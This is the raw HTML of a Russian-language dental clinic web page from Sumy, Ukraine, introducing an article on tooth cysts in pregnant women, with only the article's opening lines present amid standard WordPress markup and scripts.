

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dental.sumy.ua/kista-zuba-u-beremenny-h/
body_size: 10383
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

        <meta name='yandex-verification' content='61d50815356d37c1' />
	
	<title>Киста зуба у беременных</title>
<meta name="Description" content="

Каждый из нас хотя бы раз в жизни сталкивался с кариесом зубов. Однако не многие спешат к стоматологу, чтобы избавиться от этого заболевания. 

Пренебрежение лечением может только усугубить кари" />
<meta name="Keywords" content="Киста,зуба,у,беременных,Полезно знать" />

	
<!-- All In One SEO Pack 3.7.0[366,396] -->
<meta name="description"  content="Каждый из нас хотя бы раз в жизни сталкивался с кариесом зубов. Однако не многие спешат к стоматологу, чтобы избавиться от этого заболевания. Пренебрежение" />

<meta name="keywords"  content="Киста зуба у беременных,лечение кисты зуба у беременных" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dental.sumy.ua/#organization","url":"https://dental.sumy.ua/","name":"Dental - стоматология в городе Сумы","sameAs":[]},{"@type":"WebSite","@id":"https://dental.sumy.ua/#website","url":"https://dental.sumy.ua/","name":"Dental - стоматология в городе Сумы","publisher":{"@id":"https://dental.sumy.ua/#organization"}},{"@type":"WebPage","@id":"https://dental.sumy.ua/kista-zuba-u-beremenny-h/#webpage","url":"https://dental.sumy.ua/kista-zuba-u-beremenny-h/","inLanguage":"ru-RU","name":"Киста зуба у беременных","isPartOf":{"@id":"https://dental.sumy.ua/#website"},"breadcrumb":{"@id":"https://dental.sumy.ua/kista-zuba-u-beremenny-h/#breadcrumblist"},"datePublished":"2014-06-25T12:14:04+02:00","dateModified":"2014-06-25T12:14:04+02:00"},{"@type":"Article","@id":"https://dental.sumy.ua/kista-zuba-u-beremenny-h/#article","isPartOf":{"@id":"https://dental.sumy.ua/kista-zuba-u-beremenny-h/#webpage"},"author":{"@id":"https://dental.sumy.ua/author/dentistka/#author"},"headline":"Киста зуба у беременных","datePublished":"2014-06-25T12:14:04+02:00","dateModified":"2014-06-25T12:14:04+02:00","commentCount":0,"mainEntityOfPage":{"@id":"https://dental.sumy.ua/kista-zuba-u-beremenny-h/#webpage"},"publisher":{"@id":"https://dental.sumy.ua/#organization"},"articleSection":"Полезно знать","image":{"@type":"ImageObject","@id":"https://dental.sumy.ua/kista-zuba-u-beremenny-h/#primaryimage","url":"http://dental.sumy.ua/wp-content/uploads/2014/06/kista-vo-vremya-beremennosti.jpg"}},{"@type":"Person","@id":"https://dental.sumy.ua/author/dentistka/#author","name":"Dentistka","sameAs":[],"image":{"@type":"ImageObject","@id":"https://dental.sumy.ua/#personlogo","url":"https://secure.gravatar.com/avatar/4fdcf54f66309e31fd3662edd76f68cc?s=96&d=mm&r=g","width":96,"height":96,"caption":"Dentistka"}},{"@type":"BreadcrumbList","@id":"https://dental.sumy.ua/kista-zuba-u-beremenny-h/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://dental.sumy.ua/","url":"https://dental.sumy.ua/","name":"Стоматолог Сумы. Стоматологический портал Dental"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://dental.sumy.ua/kista-zuba-u-beremenny-h/","url":"https://dental.sumy.ua/kista-zuba-u-beremenny-h/","name":"Киста зуба у беременных"}}]}]}</script>
<link rel="canonical" href="https://dental.sumy.ua/kista-zuba-u-beremenny-h/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dental - стоматология в городе Сумы &raquo; Лента" href="https://dental.sumy.ua/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dental.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css'  href='https://dental.sumy.ua/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews-generated.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dental.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='new-smileys-css'  href='https://dental.sumy.ua/wp-content/plugins/new-smileys-master/new-smileys.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://dental.sumy.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js?ver=5.5.17' id='jquery-js'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=false&#038;ver=3' id='googlemaps-js'></script>
<script type='text/javascript' src='https://dental.sumy.ua/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.5.4' id='wp-customer-reviews-3-frontend-js'></script>
<link rel="https://api.w.org/" href="https://dental.sumy.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://dental.sumy.ua/wp-json/wp/v2/posts/631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dental.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dental.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='О нас' href='https://dental.sumy.ua/o-nas/' />
<link rel='next' title='Пульпит у беременных' href='https://dental.sumy.ua/pul-pit-u-beremenny-h/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://dental.sumy.ua/?p=631' />
<link rel="alternate" type="application/json+oembed" href="https://dental.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdental.sumy.ua%2Fkista-zuba-u-beremenny-h%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dental.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdental.sumy.ua%2Fkista-zuba-u-beremenny-h%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://dental.sumy.ua/wp-content/themes/dental/images/favicon.png" type="image/x-icon" />
			
				<link rel="stylesheet" href="https://dental.sumy.ua/wp-content/themes/dental/css/index.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="https://dental.sumy.ua/wp-content/themes/dental/css/wide.css" type="text/css" media="screen and (min-width:1024px)" />
				<!--[if lt IE 9]>
				<link rel="stylesheet" href="https://dental.sumy.ua/wp-content/themes/dental/css/wide.css" type="text/css" media="screen" />
				<link rel="stylesheet" href="https://dental.sumy.ua/wp-content/themes/dental/css/ie.css" type="text/css" media="screen" />
				<![endif]-->
				<link rel="stylesheet" href="https://dental.sumy.ua/wp-content/themes/dental/css/mobile.css" type="text/css" media="screen and (min-width:240px) and (max-width:639px)" />
				<link rel="stylesheet" href="https://dental.sumy.ua/wp-content/themes/dental/css/tablet.css" type="text/css" media="screen and (min-width:640px) and (max-width:1023px)" />
				<link rel="stylesheet" href="https://dental.sumy.ua/wp-content/themes/dental/style.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="https://dental.sumy.ua/wp-content/themes/dental/css/shortcode.css" type="text/css" media="screen, projection" />
				<script type="text/javascript" src="https://dental.sumy.ua/wp-content/themes/dental/js/superfish.js?ver=3.3.1"></script>
				<script type="text/javascript" src="https://dental.sumy.ua/wp-content/themes/dental/js/smthemes.js?ver=870"></script>
				<script src="https://dental.sumy.ua/wp-content/themes/dental/js/jquery.cycle.all.js" type="text/javascript"></script>
						<script type="text/javascript">
				jQuery(document).ready(function() {

								jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 3000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1000,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });
								jQuery(".menus .children").addClass('sub-menu');
									if ( jQuery(document).width() > 1023 ) jQuery(function(){ 
	jQuery('ul.menus').superfish({ 
	animation: {height:'show'},				
								autoArrows:  false,
                dropShadows: false, 
                speed: 200,
                delay: 800                });
            });
								jQuery('textarea#comment').each(function(){
						jQuery(this).attr('name','bf450');
					});
				});
			</script>
				
	<style type="text/css"></style>
	
		
	
</head>

<body class="post-template-default single single-post postid-631 single-format-standard  content-r" layout='2'>

<div id='scrollUp'><img src='https://dental.sumy.ua/wp-content/themes/dental/images/smt/arrow-up.png' alt='Up' title='Scroll window up' /></div>
		
<div id='all'>
<div id='header'>
	
	<div class='container clearfix'>
	
		<div id='secondarymenu-container'>

			<div id="logo">
								<a href='https://dental.sumy.ua/'><img src='https://dental.sumy.ua/wp-content/themes/dental/images/logo.png' class='logo' alt='Dental &#8212; стоматология в городе Сумы' title="Dental &#8212; стоматология в городе Сумы" /></a>
						
						</div>
			
			
			<div id='menu-box'>
			<div id='secondarymenu'>
				<div class="menu-topmenu-container"><ul id="menu-verhnee-menyu" class="menus menu-topmenu"><li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-621"><a href="https://dental.sumy.ua/category/bez-rubriki/">Полезно знать</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://dental.sumy.ua/sample-page/">Контакты</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a href="https://dental.sumy.ua/reviews/">Отзывы</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://dental.sumy.ua/zapis/"><font color="red">Запись</font></a></li>
</ul></div>				
			</div>
			</div>
			
		</div>
		<select class='mobile-menu' id='mobile-sec-menu'><option value='#'>Go to ...</option><option value='https://dental.sumy.ua/category/bez-rubriki/'>Полезно знать</option><option value='https://dental.sumy.ua/sample-page/'>Контакты</option><option value='https://dental.sumy.ua/reviews/'>Отзывы</option><option value='https://dental.sumy.ua/zapis/'><font color="red">Запись</font></option></select>		<select class='mobile-menu' id='mobile-main-menu'><option value='#'>Go to ...</option><option value='https://dental.sumy.ua/o-nas/'>О нас</option><option value='https://dental.sumy.ua/uslugi/'>Услуги</option><option value='https://dental.sumy.ua/category/bez-rubriki/'>Полезно знать</option><option value='https://dental.sumy.ua/sertifikaty/'><b>Сертификаты</b></option></select>		<div id='header-block'>
		
			<div id='mainmenu-container'>
				<div id='mainmenu'>
					<div class="menu-menyu-ponizhe-container"><ul id="menu-menyu-ponizhe" class="menus menu-primary"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://dental.sumy.ua/o-nas/">О нас</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://dental.sumy.ua/uslugi/">Услуги</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-623"><a href="https://dental.sumy.ua/category/bez-rubriki/">Полезно знать</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="https://dental.sumy.ua/sertifikaty/"><b>Сертификаты</b></a></li>
</ul></div>				</div>
				<div class="menusearch" title="">
					 
<div class="searchform" title="">
    <form method="get" ifaviconffd="searchform" action="https://dental.sumy.ua/"> 
		<input type='submit' value='' class='searchbtn' />
        <input type="text" value="Поиск" class='searchtxt' 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" 
        />
		<div style='clear:both'></div>
    </form>
</div><!-- #search -->				</div>
			</div>
							<div class='slider-container'>
					<div class='slider-bgr'></div>
									<div class="slider">
					<div class="fp-slides">
													<div class="fp-slides-items fp-first">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/1.jpg" alt="Брекеты" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Брекеты</a></h3>
																														<p>Брекет-системы - (брекеты) (ортодонтические скобы, от англ. bracket — скобка) — сложные ортодонтические несъёмные конструкции (аппараты), для коррекции положения зубов человека при нарушениях прикуса, неровности зубного ряда.  
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/2.jpg" alt="Имплантация зубов" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Имплантация зубов</a></h3>
																														<p>Имплантация- это метод вживления искусственного титанового «корня»,  в верхнюю или нижнюю челюсть. Имплантаты применяются как опоры, на которые крепятся коронки (полноценно заменяющие утраченные зубы), а также съемные или несъемные зубные протезы. 
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/3.jpg" alt="Отбеливание зубов" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Отбеливание зубов</a></h3>
																														<p>Ради красивой внешности люди идут не только к пластическим хирургам, но и к стоматологу. Процедура отбеливания зубов, хотя и становится популярной, имеет побочные эффекты, например, ослабление зубов из-за вымывания фтора. 
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
												</div>
					<div class="fp-prev-next-wrap">
						<div class="fp-prev-next">
							<a href="#fp-next" class="fp-next"></a>
							<a href="#fp-prev" class="fp-prev"></a>
						</div>
					</div>
					<div class="fp-nav">
						<span class="fp-pager">&nbsp;</span>
					</div>  
					<div class='bground'></div>
				</div>
				
								</div>			
		</div>
		
		
	</div>
</div>

<div id='content-top' class='container'></div>
<div id='content'>
	<div class='container clearfix'>
	
		
	<div class='sidebar right clearfix'>
		<div id="text-4" class="widget widget_text"><div class="inner"><div class="caption"><h3>Есть вопросы? Звоните!</h3></div>			<div class="textwidget"><noindex><h1>+38 066 196 87 93</h1></noindex>
<br>
<noindex><h1>+38 0542 660 193</h1></noindex></div>
		</div></div><div id="text-3" class="widget widget_text"><div class="inner"><div class="caption"><h3>Наши преимущества</h3></div>			<div class="textwidget"><li>Гарантия качественной работы</li>
<li>Индивидуальный подход к каждому человеку</li>
<li>Доступная ценовая политика</li>
<li><b>Абсолютно бесплатная консультация</b></li>
<li>Лечение зубов без боли и бор машины</li>
<li>Качественная детская стоматология</li>
<li>Лазерная стоматология</li>
<li>Полный спектр всех стоматологических услуг</li>
<li>Строгое соблюдение режимов "Анти-СПИД" и "Анти-гепатит"</li>
<li>Самые быстрые сроки изготовления зубных протезов по последним технологиям в регионе</li>
<li>Виниры за 1 день!!! (новинка 2012 года)</li>
<li>Люминиры</li>
<li>Лазерная имплантация зубов</li>
<li>Дисконтная программа и скидки постоянным клиентам</li>
<li>Все стоматологические услуги в рассрочку</li>
<li>Лечение и протезирование по страховке</li>
<li>Возможность изготовления любой модификации зубного протеза</li></div>
		</div></div><div id="text-2" class="widget widget_text"><div class="inner">			<div class="textwidget"><img src="http://dental.sumy.ua/wp-content/uploads/2014/12/lechenie_bez_bor.png" alt="Лечение кариеса без бормашины">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/laboratory.png" alt="Своя лаборатория">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/lechenie_rassrochka.png" alt="Лечение зубов в рассрочку и без %">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/rabota.png" alt="Работа для профессионалов"></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="inner">
		<div class="caption"><h3>Свежие записи</h3></div>
		<ul>
											<li>
					<a href="https://dental.sumy.ua/elajneri-pri-skladnih-vipadkah-postaviti-elajneri-v-sumah/">Елайнери при складних випадках. Поставити елайнери в Сумах</a>
									</li>
											<li>
					<a href="https://dental.sumy.ua/yak-formuietsya-pravilnij-prikus-u-nemovlyat-ortodontiya-m-sumi/">Як формується правильний прикус у немовлят. Ортодонтія м. Суми</a>
									</li>
											<li>
					<a href="https://dental.sumy.ua/yak-doglyadati-za-bjugelnim-protezom-bjugelnij-protez-sumi/">Як доглядати за бюгельним протезом. Бюгельний протез Суми</a>
									</li>
											<li>
					<a href="https://dental.sumy.ua/protezuvannya-pri-povnij-adentii-protezuvannya-v-m-sumi/">Протезування при повній адентії. Протезування в м. Суми</a>
									</li>
											<li>
					<a href="https://dental.sumy.ua/porivnyannya-riznih-ortodontichnih-sistem-ortodont-m-sumi/">Порівняння різних ортодонтичних систем. Ортодонт м. Суми</a>
									</li>
					</ul>

		</div></div><div id="archives-2" class="widget widget_archive"><div class="inner"><div class="caption"><h3>Архив публикаций</h3></div>
			<ul>
					<li><a href='https://dental.sumy.ua/2025/12/'>Декабрь 2025</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2025/11/'>Ноябрь 2025</a>&nbsp;(40)</li>
	<li><a href='https://dental.sumy.ua/2025/10/'>Октябрь 2025</a>&nbsp;(50)</li>
	<li><a href='https://dental.sumy.ua/2025/07/'>Июль 2025</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2025/06/'>Июнь 2025</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2025/05/'>Май 2025</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2025/04/'>Апрель 2025</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2025/03/'>Март 2025</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2025/02/'>Февраль 2025</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2025/01/'>Январь 2025</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2024/12/'>Декабрь 2024</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2024/11/'>Ноябрь 2024</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2024/10/'>Октябрь 2024</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2024/09/'>Сентябрь 2024</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2024/07/'>Июль 2024</a>&nbsp;(67)</li>
	<li><a href='https://dental.sumy.ua/2024/06/'>Июнь 2024</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2024/05/'>Май 2024</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2024/04/'>Апрель 2024</a>&nbsp;(30)</li>
	<li><a href='https://dental.sumy.ua/2024/03/'>Март 2024</a>&nbsp;(7)</li>
	<li><a href='https://dental.sumy.ua/2024/02/'>Февраль 2024</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2024/01/'>Январь 2024</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2023/12/'>Декабрь 2023</a>&nbsp;(37)</li>
	<li><a href='https://dental.sumy.ua/2023/11/'>Ноябрь 2023</a>&nbsp;(27)</li>
	<li><a href='https://dental.sumy.ua/2023/10/'>Октябрь 2023</a>&nbsp;(17)</li>
	<li><a href='https://dental.sumy.ua/2023/09/'>Сентябрь 2023</a>&nbsp;(17)</li>
	<li><a href='https://dental.sumy.ua/2023/08/'>Август 2023</a>&nbsp;(17)</li>
	<li><a href='https://dental.sumy.ua/2023/07/'>Июль 2023</a>&nbsp;(17)</li>
	<li><a href='https://dental.sumy.ua/2023/06/'>Июнь 2023</a>&nbsp;(17)</li>
	<li><a href='https://dental.sumy.ua/2023/05/'>Май 2023</a>&nbsp;(15)</li>
	<li><a href='https://dental.sumy.ua/2023/04/'>Апрель 2023</a>&nbsp;(15)</li>
	<li><a href='https://dental.sumy.ua/2023/03/'>Март 2023</a>&nbsp;(19)</li>
	<li><a href='https://dental.sumy.ua/2023/02/'>Февраль 2023</a>&nbsp;(24)</li>
	<li><a href='https://dental.sumy.ua/2023/01/'>Январь 2023</a>&nbsp;(24)</li>
	<li><a href='https://dental.sumy.ua/2022/12/'>Декабрь 2022</a>&nbsp;(1)</li>
	<li><a href='https://dental.sumy.ua/2022/11/'>Ноябрь 2022</a>&nbsp;(23)</li>
	<li><a href='https://dental.sumy.ua/2022/10/'>Октябрь 2022</a>&nbsp;(2)</li>
	<li><a href='https://dental.sumy.ua/2022/09/'>Сентябрь 2022</a>&nbsp;(2)</li>
	<li><a href='https://dental.sumy.ua/2022/07/'>Июль 2022</a>&nbsp;(2)</li>
	<li><a href='https://dental.sumy.ua/2022/05/'>Май 2022</a>&nbsp;(14)</li>
	<li><a href='https://dental.sumy.ua/2022/04/'>Апрель 2022</a>&nbsp;(3)</li>
	<li><a href='https://dental.sumy.ua/2022/03/'>Март 2022</a>&nbsp;(2)</li>
	<li><a href='https://dental.sumy.ua/2022/02/'>Февраль 2022</a>&nbsp;(23)</li>
	<li><a href='https://dental.sumy.ua/2022/01/'>Январь 2022</a>&nbsp;(28)</li>
	<li><a href='https://dental.sumy.ua/2021/12/'>Декабрь 2021</a>&nbsp;(5)</li>
	<li><a href='https://dental.sumy.ua/2021/11/'>Ноябрь 2021</a>&nbsp;(2)</li>
	<li><a href='https://dental.sumy.ua/2021/09/'>Сентябрь 2021</a>&nbsp;(25)</li>
	<li><a href='https://dental.sumy.ua/2021/07/'>Июль 2021</a>&nbsp;(6)</li>
	<li><a href='https://dental.sumy.ua/2021/06/'>Июнь 2021</a>&nbsp;(3)</li>
	<li><a href='https://dental.sumy.ua/2021/03/'>Март 2021</a>&nbsp;(50)</li>
	<li><a href='https://dental.sumy.ua/2021/02/'>Февраль 2021</a>&nbsp;(3)</li>
	<li><a href='https://dental.sumy.ua/2020/12/'>Декабрь 2020</a>&nbsp;(41)</li>
	<li><a href='https://dental.sumy.ua/2020/10/'>Октябрь 2020</a>&nbsp;(20)</li>
	<li><a href='https://dental.sumy.ua/2020/09/'>Сентябрь 2020</a>&nbsp;(20)</li>
	<li><a href='https://dental.sumy.ua/2020/08/'>Август 2020</a>&nbsp;(36)</li>
	<li><a href='https://dental.sumy.ua/2020/07/'>Июль 2020</a>&nbsp;(1)</li>
	<li><a href='https://dental.sumy.ua/2020/06/'>Июнь 2020</a>&nbsp;(96)</li>
	<li><a href='https://dental.sumy.ua/2020/04/'>Апрель 2020</a>&nbsp;(1)</li>
	<li><a href='https://dental.sumy.ua/2020/01/'>Январь 2020</a>&nbsp;(7)</li>
	<li><a href='https://dental.sumy.ua/2019/06/'>Июнь 2019</a>&nbsp;(10)</li>
	<li><a href='https://dental.sumy.ua/2019/05/'>Май 2019</a>&nbsp;(47)</li>
	<li><a href='https://dental.sumy.ua/2019/04/'>Апрель 2019</a>&nbsp;(8)</li>
	<li><a href='https://dental.sumy.ua/2018/09/'>Сентябрь 2018</a>&nbsp;(26)</li>
	<li><a href='https://dental.sumy.ua/2018/08/'>Август 2018</a>&nbsp;(31)</li>
	<li><a href='https://dental.sumy.ua/2017/10/'>Октябрь 2017</a>&nbsp;(27)</li>
	<li><a href='https://dental.sumy.ua/2017/08/'>Август 2017</a>&nbsp;(27)</li>
	<li><a href='https://dental.sumy.ua/2017/04/'>Апрель 2017</a>&nbsp;(64)</li>
	<li><a href='https://dental.sumy.ua/2017/02/'>Февраль 2017</a>&nbsp;(111)</li>
	<li><a href='https://dental.sumy.ua/2017/01/'>Январь 2017</a>&nbsp;(7)</li>
	<li><a href='https://dental.sumy.ua/2016/12/'>Декабрь 2016</a>&nbsp;(23)</li>
	<li><a href='https://dental.sumy.ua/2016/11/'>Ноябрь 2016</a>&nbsp;(130)</li>
	<li><a href='https://dental.sumy.ua/2016/10/'>Октябрь 2016</a>&nbsp;(29)</li>
	<li><a href='https://dental.sumy.ua/2016/09/'>Сентябрь 2016</a>&nbsp;(19)</li>
	<li><a href='https://dental.sumy.ua/2016/08/'>Август 2016</a>&nbsp;(2)</li>
	<li><a href='https://dental.sumy.ua/2016/04/'>Апрель 2016</a>&nbsp;(68)</li>
	<li><a href='https://dental.sumy.ua/2016/03/'>Март 2016</a>&nbsp;(57)</li>
	<li><a href='https://dental.sumy.ua/2015/12/'>Декабрь 2015</a>&nbsp;(6)</li>
	<li><a href='https://dental.sumy.ua/2015/10/'>Октябрь 2015</a>&nbsp;(42)</li>
	<li><a href='https://dental.sumy.ua/2015/02/'>Февраль 2015</a>&nbsp;(35)</li>
	<li><a href='https://dental.sumy.ua/2014/12/'>Декабрь 2014</a>&nbsp;(102)</li>
	<li><a href='https://dental.sumy.ua/2014/11/'>Ноябрь 2014</a>&nbsp;(142)</li>
	<li><a href='https://dental.sumy.ua/2014/09/'>Сентябрь 2014</a>&nbsp;(117)</li>
	<li><a href='https://dental.sumy.ua/2014/08/'>Август 2014</a>&nbsp;(107)</li>
	<li><a href='https://dental.sumy.ua/2014/07/'>Июль 2014</a>&nbsp;(114)</li>
	<li><a href='https://dental.sumy.ua/2014/06/'>Июнь 2014</a>&nbsp;(15)</li>
	<li><a href='https://dental.sumy.ua/2014/05/'>Май 2014</a>&nbsp;(67)</li>
	<li><a href='https://dental.sumy.ua/2014/04/'>Апрель 2014</a>&nbsp;(1)</li>
			</ul>

			</div></div>	</div><!-- ddd-->		 <div id="main_content">  <div class='articles'> 		<div class='one-post'>
			<div id="post-631" class="post-caption post-631 post type-post status-publish format-standard hentry category-bez-rubriki">
							<h1>Киста зуба у беременных</h1>
			<p class='post-meta'>
			
				<span class='post-date'>25.06.2014</span>
				
				<span class='post-category'><a href="https://dental.sumy.ua/category/bez-rubriki/" rel="category tag">Полезно знать</a></span>
							</p>			
			</div>
			<div class='post-body'>
			
				
			
			
			
			
			
			
				<p><a href="http://dental.sumy.ua/wp-content/uploads/2014/06/kista-vo-vremya-beremennosti.jpg"><img loading="lazy" class="size-full wp-image-632 aligncenter" src="http://dental.sumy.ua/wp-content/uploads/2014/06/kista-vo-vremya-beremennosti.jpg" alt="киста во время беременности" width="300" height="227" /></a></p>
<p><strong>Каждый из нас хотя бы раз в жизни сталкивался с кариесом зубов. Однако не многие спешат к стоматологу, чтобы избавиться от этого заболевания. </strong></p>
